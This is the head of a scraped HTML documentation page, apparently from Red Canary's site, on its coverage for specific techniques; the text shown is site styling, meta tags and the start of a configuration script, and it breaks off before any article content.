

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.redcanary.com/docs/red-canary-coverage-for-specific-techniques
body_size: 28193
content:
<!--
  _____   ____   _____ _    _ __  __ ______ _   _ _______ ____    __   ___  
 |  __ \ / __ \ / ____| |  | |  \/  |  ____| \ | |__   __|___ \  / /  / _ \ 
 | |  | | |  | | |    | |  | | \  / | |__  |  \| |  | |    __) |/ /_ | | | |
 | |  | | |  | | |    | |  | | |\/| |  __| | . ` |  | |   |__ <| '_ \| | | |
 | |__| | |__| | |____| |__| | |  | | |____| |\  |  | |   ___) | (_) | |_| |
 |_____/ \____/ \_____|\____/|_|  |_|______|_| \_|  |_|  |____/ \___/ \___/ 
                                                                            
 This site is powered by Document360 (https://www.document360.com), a self-service knowledge base platform.
--><!DOCTYPE html><html lang=en><head><!-- Primary Meta Tags --><meta name=title content="Red Canary Coverage for Specific Techniques"><meta name=description><meta http-equiv=X-UA-Compatible content="IE=edge"><!-- Open Graph / Facebook --><meta property=og:type content=article><meta property=og:url><meta property=og:title content="Red Canary Coverage for Specific Techniques"><meta property=og:description><meta property=og:image><!-- Twitter --><meta property=twitter:card content=summary_large_image><meta property=twitter:url><meta property=twitter:description><meta property=twitter:image><meta name=viewport content="width=device-width,initial-scale=1"><meta name=HandheldFriendly content=True><meta name=keywords content=""><link rel=canonical href=https://docs.redcanary.com/docs/red-canary-coverage-for-specific-techniques><meta name=twitter:url content=https://docs.redcanary.com/docs/red-canary-coverage-for-specific-techniques><meta charset=utf-8><title>Red Canary Coverage for Specific Techniques</title><meta name=twitter:title content="Red Canary Coverage for Specific Techniques"><link rel=icon href="https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/red-canary-favicon.png?sv=2022-11-02&amp;spr=https&amp;st=2026-01-29T04%3A48%3A19Z&amp;se=2026-01-29T04%3A58%3A19Z&amp;sr=c&amp;sp=r&amp;sig=2AqEWRr7hi4TMACmTuVcsSNhGcaTVPABdGANzX%2FXU%2B0%3D" type=image/x-icon><link href=https://cdn.document360.io/static/css/brands.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/duotone.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/fontawesome.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/light.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/regular.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/sharp-light.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/sharp-regular.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/sharp-solid.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/solid.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/thin.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/v4-font-face.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/v4-shims.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/v5-font-face.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/brands.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/duotone.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/fontawesome.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/light.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/regular.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/sharp-light.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/sharp-regular.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/sharp-solid.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/solid.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/thin.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/v4-font-face.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/v4-shims.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/v5-font-face.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/custom-icons.min.css rel=stylesheet><link rel=preconnect href=https://fonts.googleapis.com crossorigin><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=stylesheet href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700&amp;family=Nunito:wght@300;400;500;600;700&amp;family=Open+Sans:wght@400;600;700&amp;family=Red+Hat+Display:wght@700;900&amp;family=Roboto:wght@400;500;700&amp;family=Calibri:wght@300;400;500;600;700;900&amp;display=swap" crossorigin referrerpolicy=no-referrer><link rel=stylesheet href=https://cdn.document360.io/static/css/prism-lightbox.ca5133140ca6391c9712.css.gz><link href=https://cdn.document360.io/static/css/print.c214dc186da0e6fcc942.css.gz media=print rel=stylesheet><link rel=stylesheet href=https://cdn.jsdelivr.net/npm/instantsearch.js@2.3/dist/instantsearch.min.css><link rel=preload as=style href=https://cdn.document360.io/static/css/centerTheme.446eb236cf8d8b92d072.css.gz><link rel=stylesheet href=https://cdn.document360.io/static/css/centerTheme.446eb236cf8d8b92d072.css.gz><style>.learn .landing_top .search-sec .ais-SearchBox-submit{background:#ce232e}.engage .landing_widget .widget_block .widget_links li a,.learn .landing_widget .widget_block .widget_links li a,.innovate .landing_widget .widget_block .widget_links li a{color:#ce232e}.engage .landing_widget .widget_block .widget_links li a:hover,.learn .landing_widget .widget_block .widget_links li a:hover,.innovate .landing_widget .widget_block .widget_links li a:hover{color:}.learn .support-center-section .contact-us-section .contact-us-action a{background-color:#ce232e;border:1px solid transparent}.learn .support-center-section .contact-us-section .contact-us-action a:hover{background-color:transparent;border:1px solid #ce232e;color:#ce232e}.engage .contact-us-section .contact-us-l .contact-us-icon,.engage .contact-us-section .contact-us-r .contact-us-icon{color:#ce232e}.engage .landing_top a.header-link,.innovate .landing_top a.header-link,.learn .landing_top a.header-link{background:#ce232e;border:#ce232e 2px solid}.engage .landing_top a.header-link:hover,.innovate .landing_top a.header-link:hover,.learn .landing_top a.header-link:hover{color:#ce232e;border:#ce232e 2px solid;background:#fff}.engage .landing_widget .widget_block .widget_links li:hover::before{background-color:#ce232e}</style><style>.login-content .btn.btn-primary{background-color:#ce232e;border-color:#ce232e}p,a,h1,h2,h3,h4,h5,li,span,.article-title{font-family:"system-ui",sans-serif !important}.content_block_text img{padding:8px 0 16px 0}a{color:#ce232e;text-decoration:none}a.plain-link{color:#4d4d4d}a:hover{color:#000;text-decoration:underline}.breadcrumb-sec{padding:6px}.breadcrumb-sec a{color:#000}.breadcrumb-sec a:hover{color:#ce232e}.watermark_logo{display:none !important}.content_block_text h2{font-size:24px;line-height:32px}.content_block_text h3{font-size:22px;line-height:30px}.content_block_text h4{font-size:20px;line-height:25px}div.details-wrapper h3,div.details-wrapper h4{margin-left:0}body{letter-spacing:0}.landing_home{letter-spacing:0}.content_block .content_container .content_block_text{letter-spacing:0}.content_block .content_container .content_block_head h1{line-height:125%}#document360-widget-iframe{bottom:100px !important;right:20px !important;border-radius:100px;box-shadow:0 16px 16px 0 rgba(0,0,0,0.04),0px 8px 8px 0 rgba(0,0,0,0.04),0px 4px 4px 0 rgba(0,0,0,0.04)}.back-to-top{background-color:#ce232e;width:45px;height:45px;right:20px;bottom:50px}.back-to-top i,.back-to-top img{vertical-align:bottom}.header_search_Results a{color:#000}.header_search_Results p:nth-of-type(2){color:#8e8e8e}.aa-suggestion+.aa-suggestion{border-top:1px solid #ce232e}.aa-dataset-1{margin-top:16px}.aa-suggestion{padding:16px;margin:0 3%;width:94%;transition:all 0.2s ease-out}header .header_bottom .header_search_box .search-form input[type=search]{border-radius:4px}.header_top_nav_options .user-logout{display:none}header .header_top .header_top_nav .header_top_nav_right>ul{display:none}.menu-item{float:left;margin-right:30px;position:relative}a.menu-item{color:#fff;text-decoration:none;padding:3px 8px 0 8px;border-radius:4px;background:#6C757D;font-size:16px;margin-top:12px}a.menu-item:hover{background:#5C636A}header .header_top .header_top_nav_right .mega-menu .menu-item ul{position:absolute;z-index:10000;left:-150px;top:35px;background:#fff;box-shadow:0 16px 16px 0 rgba(0,0,0,0.04),0px 8px 8px 0 rgba(0,0,0,0.04),0px 4px 4px 0 rgba(0,0,0,0.04);width:400px;border-radius:4px;transition:all 0.2s ease-out}header .header_top .header_top_nav_right .mega-menu .menu-item ul.mega-hidden{visibility:hidden;margin-top:-20px;opacity:0}header .header_top .header_top_nav_right .mega-menu .menu-item ul.mega-visible{visibility:visible;margin-top:0;opacity:1}header .header_top .header_top_nav_right .mega-menu .menu-item ul li{display:block;padding:24px 24px 0 24px}header .header_top .header_top_nav_right .mega-menu .menu-item ul li:last-child{padding-bottom:24px}header .header_top .header_top_nav_right .mega-menu .menu-item ul li a{border-bottom:2px solid #fff;transition:all 0.2s ease-out;font-size:16px}header .header_top_nav_right .mega-menu .menu-item ul li a span{display:block;font-weight:normal}header .header_top .header_top_nav_right .mega-menu .menu-item ul li a:hover{color:#000;border-bottom:2px solid #ce232e}.menu-item p{font-weight:700;font-size:16px;margin-bottom:0;color:#222;border-bottom:2px solid #F8F9FA;transition:all 0.2s ease-out}.menu-item p.mega-hover,.menu-item p:hover{color:#ce232e;cursor:pointer}@media (max-width:768px){a.systemStatus{visibility:hidden}}.progress-container .progress-bar{background:#0044CC}header .header_top{background:#F8F9FA;padding:20px}header .header_top_nav_right ul li a{font-weight:800}header .header_bottom .header_bottom_nav ul li a:hover{background:#A11B24}.header_nav_menus{display:none}body .footer-theme-b{background:#F8F9FA}body .footer-theme-b .f-bottom{background-color:transparent}.footer-theme-b .f-bottom .f-bottom-l ul li::after{display:none}#doc_header{z-index:100}#doc_header .landing_top{padding:100px 0}#doc_header .landing_top h1,#doc_header .landing_top h2,#doc_header .landing_top h3,.landing_home .landing-category-section h3{font-family:Red Hat Display,sans-serif !important}#doc_header .landing_top_inner h1{margin-bottom:0;font-weight:900}.landing_top_inner.center{position:relative}#doc_header .landing_top_inner+.search-sec{margin-top:10px;border:1px solid #DEE2E6;border-radius:4px}.landing_top_inner.center:before{width:141px;height:153px;background:url('https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/home_icon_project_building-blocks.png?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A19Z&se=2026-01-29T04%3A58%3A19Z&sr=c&sp=r&sig=2AqEWRr7hi4TMACmTuVcsSNhGcaTVPABdGANzX%2FXU%2B0%3D');background-size:cover;background-position:center;position:absolute;left:-100px;top:-6px;content:''}#doc_header{box-shadow:0 -30px 20px 36px rgba(0,0,0,0.10)}@media (max-width:576px){.landing-category-section .category-title{font-size:1.4rem}.landing-category-section .col-block h3{font-size:1.1rem !important}}@media (max-width:1199px){#doc_header .landing_top{padding:0 0 20px 0}.landing_top_inner.center:before{visibility:hidden}}.landing-category-section .col-block a{display:block}.landing-category-section .col-block .category-l{float:left;margin-right:10px}.landing-category-section .col-block .category-r h3{padding:5px 10px}.landing-category-section .col-block .category-r h3+p{clear:both}.landing_home .landing-category-section{padding:60px 10px}.landing_home .container{max-width:unset;width:100%}.landing_home .container:nth-of-type(2){background:#f7f7f7}.landing_home .landing-category-section{max-width:1600px;margin:auto}.landing_home .landing-category-section .col-block img{width:43px;height:auto}.landing_home .landing-category-section .col-block .more-icon{display:none}.landing-category-section .col-block{border:1px solid transparent;box-shadow:none;transition:all 250ms}.landing-category-section .col-block:hover{background:#fff !important}.landing-category-section .col-block:nth-child(3):before,.landing-category-section .col-block:nth-child(3):after,.landing-category-section .col-block:nth-child(6):before,.landing-category-section .col-block:nth-child(6):after{border:1px solid #DEE2E6;content:'';position:absolute;height:150px;top:0}.landing-category-section .col-block:nth-child(3):before,.landing-category-section .col-block:nth-child(6):before{left:-25px}.landing-category-section .col-block:nth-child(3):after,.landing-category-section .col-block:nth-child(6):after{right:-25px}.landing-category-section .col-block:hover{background:#F8D7DA;box-shadow:8px 8px 12px -5px #CE232E;border:1px solid #909090}.landing-category-section .col-block .category-l{flex:0 0 58px}.landing-category-section .col-block p{color:#000}.landing-category-section .col-block h3{font-size:22px;font-weight:900;padding:0;line-height:125%}header .header_bottom{background:#ce232e}.left-sidebar-toggle{margin-left:-2.3rem}.left_sidebar .left_sidebar_nav:after{content:unset}.left_sidebar .left_sidebar_nav ul a:after,.left_sidebar .left_sidebar_nav ul a[data-option=on]:after{top:3px !important;left:1px !important}.left_sidebar .left_sidebar_nav ul li a .article-title{border-bottom:2px solid #ffffff}.left_sidebar .left_sidebar_nav ul li a.active .article-title{border-bottom:2px solid #ce232e;padding:0;margin:0 15px}.left_sidebar .left_sidebar_nav ul li a:hover .article-title{color:#ce232e;text-decoration:none;text-decoration:none}.left_sidebar .left_sidebar_nav ul li a.active{background:#fff;color:#ce232e;padding-left:0}.left_sidebar .bubble-new,.left_sidebar .left_sidebar_nav ul li a .New-batch{background:#ce232e}.left_sidebar+.content_block{box-shadow:-10px -11px 14px 0 rgba(0,0,0,0.05)}.content_block .content_container .content_container_text_sec .content_container_text_sec_in{padding:3rem}.content_block .content_container .content_block_text ul,ol{margin-bottom:10px}.content_block .content_container .content_block_text ul[data-block-id],ol[data-block-id]{margin-bottom:10px}.content_block .content_container .page-action{padding:0}.content_block .content_container .page-action .article_action_links[dir=auto],.content_block .content_container .page-action .article_action_links[dir=rtl] ul{padding:20px}.content_block .content_container .page-action .right_sidebar_sticky{padding:5px;max-width:247px;width:100% !important}.content_block .content_container .page-action .article_action_links div{border:none}.content_block .content_container .page-action .article_action_links{border-radius:4px;padding:20px;box-shadow:0 16px 16px 0 rgba(0,0,0,0.04),0px 8px 8px 0 rgba(0,0,0,0.04),0px 4px 4px 0 rgba(0,0,0,0.04)}.content_block .content_container .page-action .article_action_links ul li{position:relative;text-indent:-0.85em}.content_block .content_container .page-action .article_action_links ul li ul li{text-indent:0;margin-left:-10px}.content_block .content_container .page-action .article_action_links ul ul{padding:0 0 0 1.1em}.content_block .content_container .page-action .article_action_links ul li.selected:before{content:'';display:block;height:16px;width:16px;position:absolute;left:-10px;top:0;background:url('//cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/Layer_1.png');background-size:cover;background-position:center}.content_block .content_container .page-action .article_action_links ul li a{color:#000;text-decoration:none}.content_block .content_container .page-action .article_action_links ul li a:hover{color:#ce232e}.content_block .content_container .page-action .article_action_links ul li.selected>a{color:#000}.content_block .content_container .page-action .article_action_links ul li.selected>a:before{display:none;content:unset}#contributor-btn{display:none}@font-face{font-family:"Red Canary Text";src:url("https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/CanarySans-Text-400.woff2?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A19Z&se=2026-01-29T04%3A58%3A19Z&sr=c&sp=r&sig=2AqEWRr7hi4TMACmTuVcsSNhGcaTVPABdGANzX%2FXU%2B0%3D") format('woff2')}@font-face{font-family:"Red Canary Text";src:url("https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/CanarySans-Text-800.woff2?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A19Z&se=2026-01-29T04%3A58%3A19Z&sr=c&sp=r&sig=2AqEWRr7hi4TMACmTuVcsSNhGcaTVPABdGANzX%2FXU%2B0%3D") format('woff2');font-weight:bold}@font-face{font-family:"Red Canary Text";src:url("https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/CanarySans-Text-800Italic.woff2?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A19Z&se=2026-01-29T04%3A58%3A19Z&sr=c&sp=r&sig=2AqEWRr7hi4TMACmTuVcsSNhGcaTVPABdGANzX%2FXU%2B0%3D") format('woff2');font-weight:bold;font-style:italic}@font-face{font-family:"Red Canary Text";src:url("https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/CanarySans-Text-400Italic.woff2?sv=2022-11-02&spr=https&st=2026-01-29T04%3A48%3A19Z&se=2026-01-29T04%3A58%3A19Z&sr=c&sp=r&sig=2AqEWRr7hi4TMACmTuVcsSNhGcaTVPABdGANzX%2FXU%2B0%3D") format('woff2');font-style:italic}div.rctest h2{font-family:"Red Canary Text" !important;font-weight:bold;font-size:48px;line-height:1.6;letter-spacing:0}p.rctest1{font-family:"Red Canary Text" !important}p.rctest2{font-family:"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol" !important}div.rcCode{background-color:#efefef;margin:10px 20px 10px 0;border-radius:6px}div.rcCode p:first-of-type{padding-top:10px}div.rcCode p:last-of-type{padding-bottom:10px}div.rcCode p{line-height:1.4}.content_block .content_container .content_block_text ol{margin-left:10px !important}.content_block .content_container .content_block_text .details-wrapper ol{margin-left:0 !important}.content_block .content_container .content_block_text div.rcAccordions ol[data-list-format]{padding-left:2rem !important}div.rcAccordions ol[data-list-format]:not(ol > li > ol)>li::before,div.rcAccordions ol[data-list-format]>li ol>li::before,div.rcAccordions ol[data-list-format]>li ol>li ol>li::before,div.rcAccordions ol>li::before,div.rcAccordions ol>li ol>li::before,div.rcAccordions ol>li ol>li ol>li::before{background-color:#CB2313;border-radius:50%;color:#fff;font-size:13px;font-weight:600;left:-28px;line-height:10px !important;padding:5px 0;position:absolute;text-align:center !important;top:6px;min-width:21px !important;width:21px;height:21px}div.rcAccordions ol[data-list-format]>li::before,div.rcAccordions ol>li::before{content:counter(listitem,decimal) !important}div.rcAccordions ol[data-list-format]>li ol>li::before,div.rcAccordions ol>li ol>li::before{content:counter(sublistitem,lower-alpha) !important}div.rcAccordions ol[data-list-format]>li ol>li ol>li::before,div.rcAccordions ol>li ol>li ol>li::before{content:counter(subsublistitem,lower-roman) !important}div.rcAccordions ol[data-list-format]>li,div.rcAccordions ol>li{counter-increment:listitem 1 !important;list-style-type:none;position:relative;line-height:1.969rem;margin:0.344rem 0;margin-left:0 !important}div.rcAccordions ol[data-list-format]>li ol>li,div.rcAccordions ol>li ol>li{counter-increment:sublistitem 1 !important;list-style-type:none;position:relative;line-height:1.969rem;margin:0.344rem 0;margin-left:0 !important}div.rcAccordions ol[data-list-format]>li ol>li ol>li,div.rcAccordions ol>li ol>li ol>li{counter-increment:subsublistitem 1 !important;list-style-type:none;position:relative;line-height:1.969rem;margin:0.344rem 0;margin-left:0 !important}div.rcAccordions ol[data-list-format],div.rcAccordions ol{counter-reset:listitem var(--start,0) !important}div.rcAccordions ol[data-list-format]>li ol,div.rcAccordions ol>li ol{counter-reset:sublistitem var(--start,0) !important}div.rcAccordions ol[data-list-format]>li ol li ol,div.rcAccordions ol>li ol li ol{counter-reset:subsublistitem var(--start,0) !important}pre.language-undefined,pre.language-custom{background-color:#efefef;text-shadow:none;border:none;padding:10px;border-radius:6px;font-size:.9rem;white-space:pre-wrap;word-break:normal;overflow-wrap:break-word}code.language-undefined,code.language-custom{text-shadow:none;word-break:unset}pre.language-undefined+div.toolbar,pre.language-custom+div.toolbar{display:none}code{font-family:Consolas,Monaco,"Andale Mono","Ubuntu Mono",SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:15px !important;background-color:transparent;padding:0}h1 code,h2 code,h3 code h4 code{font-size:1rem !important}div.code-toolbar{margin-bottom:10px;margin-top:10px}div.rcAccordions .details-wrapper{margin-top:20px !important}div.rcAccordions .details-wrapper summary{background-color:#F0F0F0 !important;border-radius:5px !important;border-left:7px solid #CB2313;min-height:0 !important;padding:7px 10px !important}div.rcAccordions .details-wrapper details,div.rcAccordions div[data-type=details-content]{border:none !important}.details-arrow{top:15px}div.rcAccordions h2{font-size:26px !important;background-color:#F0F0F0 !important;border-radius:5px !important;padding:2px 5px 2px 17px !important;line-height:125%;border-left:7px solid #CB2313;margin-bottom:16px !important;font-weight:bold !important}div.rcStyles h2{font-size:26px !important;background-color:#F0F0F0 !important;border-radius:5px !important;padding:2px 5px 2px 17px !important;line-height:125%;border-left:7px solid #CB2313;margin-bottom:16px !important;font-weight:bold !important}div.rcStyles~* h2{font-size:26px !important;background-color:#F0F0F0 !important;border-radius:5px !important;padding:2px 5px 2px 17px !important;line-height:125%;border-left:7px solid green;margin-bottom:16px !important;font-weight:bold !important}.details-wrapper summary h2,.details-wrapper summary h3,.details-wrapper summary h4{margin-bottom:0 !important}div.rcAccordions summary h2{border-radius:0 !important;padding:2px 5px 2px 34px !important;position:relative;text-indent:-1.1em;border-left:none;line-height:125% !important}div.rcAccordions .details-wrapper summary h3{margin-bottom:0 !important;margin-left:10px}div.rcAccordions .details-wrapper summary h4{margin-bottom:0 !important;margin-left:10px}div.rcAccordions div[data-type=details-content] p{margin-top:5.5px;margin-bottom:5.5px}div.rcAccordions div[data-type=details-content] h2{font-size:22px !important;background-color:#fff !important;padding:2px 5px 0 0 !important;line-height:125%;border-left:none;margin-bottom:0 !important}div.rcAccordions div[data-type=details-content] h3{margin-left:0;font-size:20px !important;margin-bottom:0 !important}div.rcAccordions div[data-type=details-content] h4{margin-left:0;font-size:18px !important;font-weight:700 !important;margin-bottom:0 !important}div.rcAccordions h3{font-size:20px !important;margin-bottom:16px !important}div.rcAccordions h4{font-size:18px !important;font-weight:700 !important;margin-bottom:16px !important}div.rcAccordions h2 span{padding-left:7px !important}.details-wrapper{margin:18px 0}#rcExpandButton{border-radius:4px;border:none;padding:7px;margin-right:0;margin-left:auto;display:block;background-color:#CB2313;color:#fff}@media print{#rcExpandButton{display:none}}#rcStyleToggleButton{border-radius:4px;border:none;margin-right:0;margin-left:auto;display:block;height:15px;font-size:10px;float:left}editor360-faq h4{font-size:16px !important}div.rcAccordions editor360-faq .details-wrapper summary{background-color:#F0F0F0 !important;border-radius:5px !important;border-left:7px solid #CB2313;min-height:0 !important;padding:7px 10px !important}div.rcAccordions editor360-faq h4{font-size:16px !important}div.rcAccordions editor360-faq .details-wrapper{margin-top:0}div.rcAccordions editor360-faq h3[data-faq-header=true]{}div.rcAccordions editor360-faq div[data-type=details-content]{padding-top:0;padding-bottom:0}div.rcAccordions editor360-faq hr{display:none}img.rcInline{padding:0 !important}.content_block_text img{padding:20px 0 20px 0}img[border="yes"]{border-width:1px !important}blockquote div.blockquote-title p{font-weight:800 !important}table.rcExpand{table-layout:fixed !important;overflow-wrap:break-word}table.rcExpand td{vertical-align:top}td.rcExpand{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;vertical-align:top;border-right:none}td.rcExpandCell{border-left:none}button.rcExpandCellButton{border:none;margin-left:10px}div.tabs label{font-weight:bold;font-size:16px}ul.rcCheckboxes{padding-left:9px !important}.rcCheckboxes li{list-style-type:none !important;position:relative;padding-left:23px}ul[data-block-id].rcCheckboxes li:before{font-family:"FontAwesome" !important;content:"\f14a";font-weight:900 !important;position:absolute;left:0;color:#007bff;font-size:18px}ul[data-block-id].rcCheckboxes ul{padding-left:2px !important}</style><style>body{font-family:Roboto}</style><style>h1,h2,h3,h4,h5,h6{font-family:Roboto}</style><style>.left_sidebar .left_sidebar_nav ul li a .Custom-batch{background-color:#8DBACF;color:#fff}.left_sidebar .left_sidebar_nav ul li a .bubble-custom{background-color:#8DBACF;color:#fff}</style><style>body{margin:0}.globalFooter,.globalSubscription,.divideLine{background:#F8F9FA !important;width:100%}.footSub-container{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:16px;padding:20px 40px;align-items:center}.footSub-item{padding:20px}.footSub-item h3{font-size:35px;font-weight:700;color:black}.footSub-item p{font-size:20px}.divideLine hr{margin:0 auto 0 auto !important;width:96%}.form-container{max-width:100%;margin:0 auto;padding:20px}.form-container form{display:grid;grid-template-columns:1fr 1fr;gap:12px !important}.form-container .form-full-width{grid-column:span 2}.form-container input,.form-container button{padding:12px !important;font-size:16px !important;border:1px solid #ccc !important;border-radius:7.4px !important;height:40px !important;margin:0 !important}.form-container button{background:#d61e2a !important;color:white !important;border:none !important;cursor:pointer !important}.footer-grid-container{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:10px;padding:0 20px 0 !important}.footer-grid-item{padding:10px !important;text-align:left !important;border-radius:8px !important}.footer-grid-item h4{margin:0 0 7px 0 !important;font-size:14px !important;font-weight:700 !important;color:#666 !important;letter-spacing:-.015em !important;line-height:1.2em !important}.footer-grid-item ul{margin:0 !important;padding:0 !important}.footer-grid-item li{font-size:14px !important;list-style:none !important;margin-bottom:5px !important;line-height:1.4 !important}.footer-grid-item li a{color:#666 !important;text-decoration:none !important;font-weight:300 !important;font-size:14px !important}.footer-copyright-container{display:grid;grid-template-columns:20% 75%;gap:10px;padding:5px 20px 0 20px;align-items:center}.footer-copyright-item{align-items:center !important;margin-left:auto !important;margin-right:auto !important;text-align:center !important}.footer-copyright-item img{max-width:200px !important;width:80% !important;display:block !important}.footer-copyright-item svg{max-width:20px !important;width:100% !important}.footer-copyright-item svg,.footer-copyright-item img{opacity:0.8}.footer-copyright-item svg:nth-child(1),.footer-copyright-item svg:nth-child(2){margin-right:5px !important}.footer-copyright-item svg:nth-child(3){margin-right:0 !important}.footer-copyright-item a:hover,.footer-grid-item li a:hover{color:#333 !important}.footer-copyright-item a,.footer-copyright-item p{font-size:14px !important;margin-bottom:0 !important}.footer-copyright-item a{color:#666 !important;text-decoration:none !important;line-height:1.42em !important;font-weight:300 !important}.footer-copyright-item p{line-height:1.42em !important;font-weight:300 !important;color:#666 !important}@media (max-width:770px){.footer-copyright-container{grid-template-columns:1fr;padding:10px}.footer-copyright-item{margin-bottom:20px}}@media (min-width:1281px){.footer-grid-item{margin:0 auto;max-width:250px;width:100%}}.footSub-container .mktoFormRow:nth-child(5),.footSub-container .mktoFormRow:nth-child(6),.footSub-container .mktoFormRow:nth-child(7),.footSub-container .mktoFormRow:nth-child(8),.footSub-container .mktoFormRow:nth-child(9),.footSub-container .mktoFormRow:nth-child(10),.footSub-container .mktoFormRow:nth-child(11),.footSub-container .mktoFormRow:nth-child(12),.footSub-container .mktoFormRow:nth-child(13),.footSub-container .mktoFormRow:nth-child(14),.footSub-container .mktoFormRow:nth-child(15),.footSub-container .mktoFormRow:nth-child(16),.footSub-container .mktoFormRow:nth-child(17),.footSub-container .mktoFormRow:nth-child(18),.footSub-container .mktoFormRow:nth-child(19),.footSub-container .mktoFormRow:nth-child(20),.footSub-container .mktoFormRow:nth-child(21),.footSub-container .mktoFormRow:nth-child(22),.footSub-container .mktoFormRow:nth-child(23),.footSub-container .mktoFormRow:nth-child(24),.footSub-container .mktoFormRow:nth-child(25),.footSub-container .mktoFormRow:nth-child(26),.footSub-container .mktoFormRow:nth-child(27),.footSub-container .mktoFormRow:nth-child(28),.footSub-container .mktoFormRow:nth-child(29),.footSub-container .mktoFormRow:nth-child(30),.footSub-container .mktoFormRow:nth-child(31),.footSub-container .mktoFormRow:nth-child(32){display:none !important}.globalFooter section{margin:0 auto;max-width:1700px}</style><script nonce="">var layoutData={domainName:'document360.io',projectVersionId:'4e2231c6-f595-4787-aea5-13334c45ab22',algoliaArticlesIndexId:'articles21',algoliaSearchKey:'[base64]',algoliaSearchAttachmentsKey:'[base64]',algoliaSearchFilters:'projectId:75147bee-bf0d-444c-8afb-6e83b11ec0ef AND languageId:cdfb1a95-ca65-4f37-b3a9-4b11bc02fc7e AND NOT isPrivate:true AND NOT isDeleted:true AND isDraft:false AND exclude:false AND isHidden:false AND NOT 